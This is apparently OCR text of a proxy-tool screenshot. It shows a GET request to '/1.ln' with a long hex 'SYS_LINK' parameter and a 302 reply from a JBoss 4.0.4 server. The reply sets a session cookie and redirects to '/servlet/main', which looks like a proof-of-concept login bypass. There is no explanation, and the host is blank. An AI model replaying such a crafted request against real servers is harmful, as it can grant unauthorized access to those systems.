 Request
Pretty Raw Hex
\n
1 GET /1.ln?SYS_LINK=
736a356b374756355635767835617962424​24c31554c4c6c6a585767516b757
338386178663935616f59626e584b65503051462b2b4155335535547a416847
34 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language:
zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,ja-JP;q=0.5,ja;
q=0.4,und;q=0.3
7 Cookie:
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.4; JBoss-4.0.4.GA (build:
CVSTag=JBoss_4_0_4_GA date=200605151000)/Tomcat-5.5
4 Set-Cookie: JSESSIONID=E3F338996C9F6414CC6A53A74B0BBCFC; Path=/
5 Location: http:// /servlet/main
6 Content-Length: 0
7 Date: Mon, 27 Nov 2023 07:14:47 GMT
8
9